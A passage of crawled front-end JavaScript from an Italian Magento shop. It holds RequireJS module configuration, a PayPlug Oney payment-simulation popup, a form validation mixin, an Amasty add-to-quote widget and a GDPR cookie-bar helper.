            amSearch: 'Magento_Search/js/am-search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amProductTabCaret: 'Magento_Catalog/js/am-product-tab-caret',
            amReviewTab: 'Magento_Catalog/js/am-review-tab',
            productPriceBox: 'Magento_Catalog/js/product-price',
            amProductCaret: 'Magento_Catalog/js/am-product-caret',
            amStickyAddToCart: 'Magento_Catalog/js/am-sticky-addtocart',
            amCompareList: 'Magento_Catalog/js/am-compare-list',
            amStickyCompareLink: 'Magento_Catalog/js/am-sticky-compare-link',
            amAjaxCart: 'Magento_Catalog/js/am-ajax-cart',
            amAjaxCompare: 'Magento_Catalog/js/am-ajax-compare',
            amQuickView: 'Magento_Catalog/js/am-quick-view',
            amHoverImages: 'Magento_Catalog/js/am-hover-images'
        }
    },

    config: {
        mixins: {
            'Magento_Catalog/js/price-options': {
                'Magento_Catalog/js/price-options-mixin': true
            },
            'Magento_Catalog/product/view/validation': {
                'Magento_Catalog/js/product/view/validation-mixin': true
            },
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_Catalog/js/catalog-add-to-cart-mixin': true
            },
            'Magento_Catalog/js/product/addtocart-button': {
                'Magento_Catalog/js/product/addtocart-button-mixin': true
            },
            'Magento_Catalog/js/product/addtocompare-button': {
                'Magento_Catalog/js/product/addtocompare-button-mixin': true
            },
            'Magento_Catalog/js/view/compare-products': {
                'Magento_Catalog/js/view/compare-products-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amAdvancedSearchValidation: 'Magento_CatalogSearch/js/am-advanced-search-form-validation'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amReorderValidation: 'Magento_Sales/js/am-reorder-validation'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/summary': {
                'Magento_Checkout/js/view/summary-mixin': true
            },
            'Magento_Checkout/js/view/shipping': {
                'Magento_Checkout/js/view/shipping-mixin': true
            },
            'Magento_Checkout/js/view/shipping-information': {
                'Magento_Checkout/js/view/shipping-information-mixin': true
            },
            'Magento_Checkout/js/view/shipping-address/address-renderer/default': {
                'Magento_Checkout/js/view/shipping-address/address-renderer/default-mixin': true
            },
            'Magento_Checkout/js/shopping-cart': {
                'Magento_Checkout/js/shopping-cart-mixin': true
            },
            'Magento_Checkout/js/view/minicart': {
                'Magento_Checkout/js/view/minicart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Downloadable/js/downloadable': {
                'Magento_Downloadable/js/downloadable-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBundleVisibility: 'Magento_Bundle/js/ambundle'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amLayeredNavigationToggle: 'Magento_LayeredNavigation/js/am-layered-navigation-toggle',
            amLayeredNavigationMobile: 'Magento_LayeredNavigation/js/am-layered-navigation-mobile',
            amLayeredNavigationAction: 'Magento_LayeredNavigation/js/am-layered-navigation-action'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_ProductVideo/js/fotorama-add-video-events': {
                'Magento_ProductVideo/js/fotorama-add-video-events-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_ReCaptchaFrontendUi/js/reCaptcha': {
                'Magento_ReCaptchaFrontendUi/js/reCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptcha': {
                'Magento_ReCaptchaWebapiUi/js/webapiReCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Magento_Swatches/js/swatch-renderer-mixin': true
            },
            'Amasty_Conf/js/swatch-renderer': {
                'Magento_Swatches/js/swatch-renderer-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amJetShowMore: 'Magento_Wishlist/js/am-show-more',
            amAjaxWishlist: 'Magento_Wishlist/js/am-ajax-wishlist'
        }
    },
    config: {
        mixins: {
            'Magento_Wishlist/js/add-to-wishlist': {
                'Magento_Wishlist/js/add-to-wishlist-mixin': true
            },
            'Magento_Wishlist/js/product/addtowishlist-button': {
                'Magento_Wishlist/js/product/addtowishlist-button-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'mage/gallery/gallery': {
                'js/gallery/gallery-mixin': true
            },
            'mage/collapsible': {
                'js/mage/collapsible-mixin': true
            },
            'mage/validation': {
                'js/mage/validation-mixin': true
            }
        }
    },
    map: {
        '*': {
            amPopup: 'js/am-popup',
            amCollapsible: 'js/am-collapsible',
            'fotorama/fotorama': 'js/gallery/fotorama-custom'
        }
    },
    paths: {
        slick: 'Amasty_Base/vendor/slick/slick.min'
    },
    shim: {
        slick: {
            deps: [ 'jquery' ]
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'customSwatchRenderer': 'js/custom-swatch'
        }
    }
};

require.config(config);
})();



})(require);;require([
    'jquery',
    'mage/url'
], function ($, urlBuilder) {
    'use strict';

    if ($('.oney-wrapper').length === 0) {
        return;
    }

    let hasChanged = true;
    initOptions();

    let body = $('body');
    body.on('click', '.oneyCta_button', function(e){
        togglePopin(e);
    });
    body.on('click', '.oneyPopin_close', function(e){
        hidePopin();
    });
    body.on('click', '.oneyPopin_navigation li', function (e) {
        selectOption($(this));
    });
    body.on('click', function (event) {
        var $clicked = $(event.target);
        if ((!$clicked.hasClass('oneyPopin') && $clicked.closest('.oneyPopin').length === 0) && $('.oneyCta').hasClass('oneyCta-open')) {
            hidePopin();
        }
    });

    if ($('.oney-product').length > 0) {
        body.on('input', '[name="qty"]', function(e){
            updateOneyWrapper();
        });
        body.on('change', '.super-attribute-select', function(e){
            updateOneyWrapper();
        });
    }

    function getFormData(){
        let formData = {
            'form_key': $('[name="form_key"]').val(),
        }

        if ($('.oney-product').length === 0) {
            return formData;
        }

        let product = $('[name="product"]');
        if (product.length !== 0) {
            formData.product = product.val();
            formData.qty = $('[name="qty"]').val();
            let productOptions = [];
            let configurableAttributes = $('.super-attribute-select');
            if (configurableAttributes.length > 0) {
                configurableAttributes.each(function (index, value) {
                    let configurableAttribute = $(value);
                    productOptions.push({
                        'attribute': configurableAttribute.data('attr-name'),
                        'value': configurableAttribute.val()
                    });
                });
            }
            formData.product_options = productOptions;
        }

        return formData;
    }

    function updateOneyWrapper(){
        let formData = getFormData();
        formData.wrapper = true;

        $.ajax({
            url: urlBuilder.build('payplug_payments/oney/simulation'),
            type: "POST",
            data: formData
        }).done(function (response) {
            if (response.success) {
                $('.oney-wrapper').html(response.html);
                hasChanged = true;
            }
        });
    }

    function updateOneySimulation(){
        let popin = $('.oneyPopin');
        popin.addClass('loading');
        popin.loader({
            icon: require.toUrl('images/loader-1.gif')
        }).loader('show');

        $.ajax({
            url: urlBuilder.build('payplug_payments/oney/simulation'),
            type: "POST",
            data: getFormData()
        }).done(function (response) {
            if (response.success) {
                popin.removeClass('loading').html(response.html);
                initOptions();
                hasChanged = false;
            }
        });
    }
    function initOptions(){
        let options = $('.oneyPopin').find('.oneyPopin_navigation li');
        if (options.length > 0) {
            selectOption($(options[0]));
        }
    }
    function selectOption(li) {
        if (li.hasClass('selected')) {
            return;
        }
        let type = li.data('type');
        $('.oneyPopin_navigation li').removeClass('selected');
        $('.oneyPopin_navigation li[data-type=' + type + ']').closest('li').addClass('selected');

        $('.oneyPopin_option').removeClass('oneyPopin_option-show');
        $('.oneyPopin_option[data-type=' + type + ']').addClass('oneyPopin_option-show');
    }
    function togglePopin(e){
        e.preventDefault();
        e.stopPropagation();
        if ($('.oneyCta').hasClass('oneyCta-open')) {
            hidePopin();
            return;
        }
        showPopin();
    }
    function hidePopin(){
        let popin = $('.oneyPopin');
        popin.addClass('oneyPopin-show');
        popin.removeClass('oneyPopin-open');

        setTimeout(function () {
            $('.oneyCta').removeClass('oneyCta-open');
        }, 400);
    }
    function showPopin(){
        let popin = $('.oneyPopin');
        $('.oneyCta').addClass('oneyCta-open');
        popin.addClass('oneyPopin-open');

        setTimeout(function () {
            popin.addClass('oneyPopin-show');
        }, 0);
        if (hasChanged) {
            updateOneySimulation();
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Magento_Theme/js/lib/mage/validation-mixin.js
body_size: 540
content:
/**
 * Extend listenFormValidateHandler to add amCaret dependency
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.validation', widget, {
            /**
             * @inheritDoc
             */
            listenFormValidateHandler: function (event, validation) {
                var firstActive = $(validation.errorList[0].element || []),
                    lastActive = $(validation.findLastActive()
                      // eslint-disable-next-line no-mixed-operators
                      || validation.errorList.length
                      // eslint-disable-next-line no-mixed-operators
                      && validation.errorList[0].element || []),
                    windowHeight = $(window).height(),
                    parent,
                    successList,
                    isAmCaret = $('.product-add-form.-amcaret-active').length;

                if (lastActive.is(':hidden')) {
                    parent = lastActive.parent();

                    $('html, body').animate({
                        scrollTop: parent.offset().top - windowHeight / 2
                    });
                }

                // ARIA (removing aria attributes if success)
                successList = validation.successList;

                if (successList.length) {
                    $.each(successList, function () {
                        $(this).removeAttr('aria-describedby').removeAttr('aria-invalid');
                    });
                }

                // Exclude focus on error for JetTheme product caret
                if (firstActive.length && !isAmCaret) {
                    $('body').stop().animate({
                        scrollTop: firstActive.offset().top - windowHeight / 2
                    });
                    firstActive.focus();
                }
            }
        });

        return $.mage.validation;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Amasty_RequestQuote/js/product/catalog-add-to-cart.js
body_size: 1527
content:
define([
    'jquery',
    'mage/translate',
    'underscore'
], function ($, $t, _) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            options: {
                addToQuoteButtonTextWhileAdding: '',
                addToQuoteButtonDisabledClass: 'disabled'
            },
            selectors: {
                addToQuoteButtonText: '.amquote-addto-button-text',
                quoteCart: '',
                addToQuoteButton: '[data-amquote-js="addto-button"]'
            },
            quoteButtonText: {
                added: $t('Added'),
                addToQuote: $t('Add to Quote'),
                adding: $t('Adding...')
            },

            /**
             * Handler for the form 'submit' event
             *
             * @param {Object} form
             * @return {void}
             */
            submitForm: function (form) {
                var isAddToQuote = form.attr('data-amquote-js'),
                    self = this,
                    isLogged = form.attr('data-amquote-logged') === '1';

                if (form.has('input[type="file"]').length && form.find('input[type="file"]').val() !== '') {
                    self.postSubmitForm(form, false);
                } else if (isAddToQuote) {
                    if (isLogged) {
                        self.ajaxSubmitQuote(form);
                    } else {
                        form.append(
                            $('<input>').attr('type', 'hidden')
                                .attr('name', 'return_url_quote_added')
                                .val('amasty_quote/cart')
                        );
                        self.postSubmitForm(form, true);
                    }
                } else {
                    self.ajaxSubmit(form);
                }
            },

            /**
             * @param {String} form
             * @param {boolean} quote
             * @return {void}
             */
            postSubmitForm: function (form, quote) {
                this.element.off('submit');
                if (quote) {
                    this.disableAddToQuoteButton(form);
                } else {
                    // disable 'Add to Cart' button
                    var addToCartButton = $(form).find(this.options.addToCartButtonSelector);
                    addToCartButton.prop('disabled', true);
                    addToCartButton.addClass(this.options.addToCartButtonDisabledClass);
                }
                form.submit();
            },

            /**
             * @param {String} form
             * @return {void}
             */
            ajaxSubmitQuote: function (form) {
                var self = this;

                $(self.selectors.quoteCart).trigger('contentLoading');
                self.disableAddToQuoteButton(form);

                $.ajax({
                    url: form.attr('action'),
                    data: form.serialize(),
                    type: 'post',
                    dataType: 'json',

                    beforeSend: function () {
                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStart);
                        }
                    },

                    success: function (res) {
                        var eventData,
                            parameters;

                        $(document).trigger('ajax:addToQuote', {
                            'sku': form.data().productSku,
                            'form': form,
                            'response': res
                        });

                        if (self.isLoaderEnabled()) {
                            $('body').trigger(self.options.processStop);
                        }

                        if (res.backUrl) {
                            eventData = {
                                'form': form,
                                'redirectParameters': []
                            };
                            // trigger global event, so other modules will be able add parameters to redirect url
                            $('body').trigger('catalogCategoryAddToQuoteRedirect', eventData);

                            if (eventData.redirectParameters.length > 0) {
                                parameters = res.backUrl.split('#');
                                parameters.push(eventData.redirectParameters.join('&'));
                                res.backUrl = parameters.join('#');
                            }
                            window.location = res.backUrl;

                            return;
                        }

                        if (res.messages) {
                            $(self.options.messagesSelector).html(res.messages);
                        }

                        if (res.quotecart) {
                            $(self.selectors.quoteCart).replaceWith(res.quotecart);
                            $(self.selectors.quoteCart).trigger('contentUpdated');
                        }

                        if (res.product && res.product.statusText) {
                            $(self.options.productStatusSelector)
                                .removeClass('available')
                                .addClass('unavailable')
                                .find('span')
                                .html(res.product.statusText);
                        }
                        self.enableAddToQuoteButton(form);
                    },

                    error: function (exp) {
                        self.enableAddToQuoteButton(form);
                    }
                });
            },

            /**
             * Disables and changes button text
             *
             * @param {String} form
             * @return {void}
             */
            disableAddToQuoteButton: function (form) {
                var addToQuoteButton = $(form).find(this.selectors.addToQuoteButton);

                addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);
                addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.adding);
                addToQuoteButton.attr('title', this.quoteButtonText.adding);
            },

            /**
             * @param {String} toCartForm
             * @return {void}
             */
            enableAddToQuoteButton: function (toCartForm) {
                var addToQuoteButton = $(toCartForm).find(this.selectors.addToQuoteButton);

                addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.added);
                addToQuoteButton.attr('title', this.quoteButtonText.added);
                this.setDefaultTitle(toCartForm);
            },

            /**
             * Sets a default title with a timeout so that the transition from adding to added is visible
             *
             * @param {String} toCartForm
             * @return {void}
             */
            setDefaultTitle: _.debounce(function(toCartForm){
                var addToQuoteButton = $(toCartForm).find(this.selectors.addToQuoteButton);

                addToQuoteButton.removeClass(this.options.addToQuoteButtonDisabledClass);
                addToQuoteButton.find(this.selectors.addToQuoteButtonText).text(this.quoteButtonText.addToQuote);
                addToQuoteButton.attr('title', this.quoteButtonText.addToQuote);
                addToQuoteButton.blur();
            }, 1000)
        });

        return $.mage.catalogAddToCart;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Amasty_GdprFrontendUi/js/model/need-show.js
body_size: 386
content:
/**
 * Cookie Need Show
 */

define([
    'jquery',
    'mage/cookies',
    'jquery/jquery-storageapi'
], function ($) {
    'use strict';

    return {
        isShowNotificationBarBefore: function (firstShowProcess) {
            return this.isNeedFirstShow(firstShowProcess)
                && $.mage.cookies.get('amcookie_allowed') === null;
        },

        isShowNotificationBarAfter: function (lastUpdate) {
            $.localStorage.set('amCookieBarFirstShowTime', lastUpdate);

            return this.isNeedShowOnUpdate(lastUpdate)
        },

        isNeedFirstShow: function (firstShowProcess, lastUpdate) {
            if (firstShowProcess === '0') {
                return true;
            }

            if (!$.localStorage.get('amCookieBarFirstShow')) {
                $.localStorage.set('amCookieBarFirstShow', 1);

                return true;
            }

            return false;
        },

        isNeedShowOnUpdate: function (lastUpdate) {
            if (!lastUpdate) {
                return true;
            }

            if ($.localStorage.get('amCookieBarFirstShow')) {
                return false;
            }

            return this.isNeedShowAfterLastVisit(lastUpdate) || this.isNeedShowAfterLastAccept(lastUpdate)
        },

        isNeedShowAfterLastVisit: function (lastUpdate) {
            var needToShowAfterLastVisit = lastUpdate > $.localStorage.get('amCookieBarFirstShowTime');

            if (needToShowAfterLastVisit) {
                $.localStorage.set('amCookieBarFirstShow', null);
                $.mage.cookies.clear('amcookie_allowed');
            }

            return needToShowAfterLastVisit;
        },

        isNeedShowAfterLastAccept: function (lastUpdate) {
            var needToShowAfterLastAccept = false;

            if ($.localStorage.get('am-last-cookie-acceptance')) {
                needToShowAfterLastAccept = lastUpdate > $.localStorage.get('am-last-cookie-acceptance');
            }

            return needToShowAfterLastAccept;
        }
    };
});
